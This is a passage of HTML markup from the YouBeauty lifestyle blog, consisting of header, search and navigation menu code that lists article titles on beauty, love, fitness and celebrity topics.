			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971714aace7a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6971714aace7a" ><script>var block_td_uid_1_6971714aace7a = new tdBlock();
block_td_uid_1_6971714aace7a.id = "td_uid_1_6971714aace7a";
block_td_uid_1_6971714aace7a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971714aace7a_rand","tdc_css_class":"td_uid_1_6971714aace7a_rand","tdc_css_class_style":"td_uid_1_6971714aace7a_rand_style"}';
block_td_uid_1_6971714aace7a.td_column_number = "3";
block_td_uid_1_6971714aace7a.block_type = "td_block_mega_menu";
block_td_uid_1_6971714aace7a.post_count = "5";
block_td_uid_1_6971714aace7a.found_posts = "2715";
block_td_uid_1_6971714aace7a.header_color = "";
block_td_uid_1_6971714aace7a.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971714aace7a.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6971714aace7a);
</script><div id=td_uid_1_6971714aace7a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971714aace7a" data-td_block_id="td_uid_1_6971714aace7a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971714aace7a" data-td_block_id="td_uid_1_6971714aace7a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971714aae754_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6971714aae754" ><script>var block_td_uid_2_6971714aae754 = new tdBlock();
block_td_uid_2_6971714aae754.id = "td_uid_2_6971714aae754";
block_td_uid_2_6971714aae754.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971714aae754_rand","tdc_css_class":"td_uid_2_6971714aae754_rand","tdc_css_class_style":"td_uid_2_6971714aae754_rand_style"}';
block_td_uid_2_6971714aae754.td_column_number = "3";
block_td_uid_2_6971714aae754.block_type = "td_block_mega_menu";
block_td_uid_2_6971714aae754.post_count = "5";
block_td_uid_2_6971714aae754.found_posts = "901";
block_td_uid_2_6971714aae754.header_color = "";
block_td_uid_2_6971714aae754.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971714aae754.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_6971714aae754);
</script><div id=td_uid_2_6971714aae754 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971714aae754" data-td_block_id="td_uid_2_6971714aae754"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971714aae754" data-td_block_id="td_uid_2_6971714aae754"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971714aafdd3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_6971714aafdd3" ><script>var block_td_uid_3_6971714aafdd3 = new tdBlock();
block_td_uid_3_6971714aafdd3.id = "td_uid_3_6971714aafdd3";
block_td_uid_3_6971714aafdd3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6971714aafdd3_rand","tdc_css_class":"td_uid_3_6971714aafdd3_rand","tdc_css_class_style":"td_uid_3_6971714aafdd3_rand_style"}';
block_td_uid_3_6971714aafdd3.td_column_number = "3";
block_td_uid_3_6971714aafdd3.block_type = "td_block_mega_menu";
block_td_uid_3_6971714aafdd3.post_count = "5";
block_td_uid_3_6971714aafdd3.found_posts = "1142";
block_td_uid_3_6971714aafdd3.header_color = "";
block_td_uid_3_6971714aafdd3.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971714aafdd3.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_6971714aafdd3);
</script><div id=td_uid_3_6971714aafdd3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971714aafdd3" data-td_block_id="td_uid_3_6971714aafdd3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971714aafdd3" data-td_block_id="td_uid_3_6971714aafdd3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971714ab13ed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6971714ab13ed" ><script>var block_td_uid_4_6971714ab13ed = new tdBlock();
block_td_uid_4_6971714ab13ed.id = "td_uid_4_6971714ab13ed";
block_td_uid_4_6971714ab13ed.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6971714ab13ed_rand","tdc_css_class":"td_uid_4_6971714ab13ed_rand","tdc_css_class_style":"td_uid_4_6971714ab13ed_rand_style"}';
block_td_uid_4_6971714ab13ed.td_column_number = "3";
block_td_uid_4_6971714ab13ed.block_type = "td_block_mega_menu";
block_td_uid_4_6971714ab13ed.post_count = "5";
block_td_uid_4_6971714ab13ed.found_posts = "480";
block_td_uid_4_6971714ab13ed.header_color = "";
block_td_uid_4_6971714ab13ed.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971714ab13ed.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6971714ab13ed);
</script><div id=td_uid_4_6971714ab13ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
